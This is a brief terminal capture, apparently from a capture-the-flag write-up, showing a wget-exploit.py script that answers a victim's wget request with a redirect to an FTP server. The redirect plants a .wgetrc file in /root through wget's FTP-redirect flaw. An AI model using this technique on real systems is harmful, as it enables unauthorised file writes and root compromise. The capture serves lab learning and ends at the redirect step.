 atanas@kotarak-dmz:~$ authbind python wget-exploit.py
authbind python wget-exploit.py
Ready? Is your FTP server running?
FTP found open on 10.129.1.117:2121. Let's go then
Serving wget exploit on port 80...
We have a volunteer requesting /archive.tar.gz by GET :)
Uploading .wgetrc via ftp redirect vuln. It should land in /root
10.0.3.133 - - [02/Jan/2024 07:24:01] "GET /archive.tar.gz HTTP/1.1" 301 -
Sending redirect to ftp://anonymous@10.129.1.117:2121/.wgetrc